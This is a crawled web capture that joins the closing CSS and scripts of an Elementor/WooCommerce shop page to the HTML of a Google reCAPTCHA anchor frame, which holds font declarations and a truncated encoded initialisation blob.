<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ud2xfjy0m8pa
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A_0qN0u6aWnt-ojARRtAag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A_0qN0u6aWnt-ojARRtAag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A_0qN0u6aWnt-ojARRtAag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8O1w6E6b3FSLcKeGS3CjBHCqWEBwp3Ds8OTw4jDsyDDkzBRGCFXSMK3wo89EMOlw5lBwpJgDcKfwp/DhcObw4o7w7LCjxpBKz/CtcOow6BPTcKvw5jDsMKTw7zCuC4vwoJAVDUrZV4Sw45Jwq13w5pnEsK1H8Otw7LDvUhjHcOXw4vDmMODJlFuw4PCp17DiUvDrRHCmsKRZQZyEcOORMOlw6xfw7LCunbClMOow7/CksOPw50tbXRKTMOzRi3Ct8OlMSgCw6sFwqHDm8OJw6HCt8OWwp/Cpzlcw4XCosKzwrF2wqHDjCRMwqPDqMKUw7RMwps3D8KJE8Oow7/Dlk5ZQzB3wrXDjMKlwpfClFPDpFnDnhDCqHXCuzzDn1kKwoITVjTCkcKYw4zCgsKgwoVsJAnCjcKUw6zDu1lfKMK2w53CsRxkwqN4Imgywo4CDHbDinUjw6oCI1Jjwo3CuGAtwrh6OcKveyXDs2PCkcOjw6/DiMKPeMKJwoswwoXCh8KLwrlbK8OswrDCtcK9BcK+QR3DjsOGJAHDh0ZQIcKTwpfCuMO4V8KBWMKMwo7CjUrDiwrDpiLCpx7Ck8OjIioAw7V8w7HDrMKcH2/DqnDCuTsgw6vCjsKOPMKTwqcEw7NxwpzChcOcXMO+FkzCmsKww47DlyfCnXLDucKMw4NwDsO6cU0ResK0K8KONcK1LUYFNsKowpAgOGbChMKjU8O6w58hwrEMZ1VXw59LwpvDr8Kgf8KwwrQIw7/DtsKNwpHDnXkkRsKgwqTDv0/DicOPw6MPwotIwq7CjcObw4jCkyhqw4lxwoVdw7TCogLDkXFEWHVoB8KXwq0tQcO+w7zDomPDscOKw4J2O8ONf0jClMKXKD00ZC8Cwp1RwrN4RxnDi8O5fGDDmsKjf3QOwqljM8Oew6rCsC7CrUTClBDDrMKrwqbCm8OTeMKoeFXDhydnw611RsOFw7g/w7YFI8O5BFjDoMKJSsKaw5XDnMKMZVwWVcK3woHDu21PwpfCklvCqcOaBMOwLBLDvBnDswrCv8OhNU/DkCIewqJeOWN6K8Oqw5VlXcO/[base64]/w5ITwrVPwqYew4N0QsK0ZsK1w7TDl8ORFsKdaBTDrjEZZMK2wpfDvsO3w5R9S8OHBsOZwq/Dt8KHR19twoTCpQbDtcO3GsOEwrPDtjzCgTlpacOPEz9PHMO0w6ANw5AHwpHCucO0HXVgw5LCvXTDrcK1UGRlw4HCmmHChcKZw6TCqFfDmENgB3HDv3c6EMK8w7zClRvDiMK5FmLCqkAQC08DXcK8Zz7CisOZwpA1wqRiw6EPDMKCwpvCtMOMwo7DjR/CnkVuf8KJHMOuTnfCj8OrOAMLMMOiW2RQBAPDh8OTwqnDn3zDkMKRw6QRw58Hwrh+wos1EnfCisOHMMKRP8O5GMKMfcK9w7kGw6hAay0lElUUw6nCkGTDqkMAwr/[base64]/Cl3pew4k3acKZQsOoQnnChVByw5JeAX3Dnj7CscOMw6PCmF5/ZyzDvR1nRsO/wpt1CGhIeW1qSEt0HFzCl0/CosKHIxjDiAfDoRvCqgPDuyHDojvCvQfDmsOuFcKoOEnDtMOcekoMBjtXYBnCuUdsTw1fNMOfw5/DocOnXsOiWsOPCMKxcRYJX38mw7rCicO9Y0lGwoPCoEPCqMOBwobCq1/CvUIDw6Icw6k9McKSw4XDgVAww5HDhknCksKcdMOtw7Q+DsKWVS48W8KLw4xZwp/DoDrDs8OJw7LDr8KXwpMdw4nClmbDm8KSDMKBw6zCoMO9wpzCrE3ConBpaRDCvCovw7M7w7/CpxDDrcK+w47DumEPLsKJw5/DisKsM8O+woIaw4nDl8OLw7TDrMO8woHDt8OMGjUjSx5Fw7BHBMOPAsK7fwJ9Xh9Yw4zDgMOXwrh+wpXDjz8Rwr4lwqPCpCvCiw9lwq/DqgDCmsKAWRBCOTDDu8KxVMOTw7cnUMKGwrXCuznCu8KCLcOgJh/[base64]/w77Cpx7CrcO2e8K7a8K5I8KgfTN9NcKJwqrDgWwqwoImWlbDszTDsj7C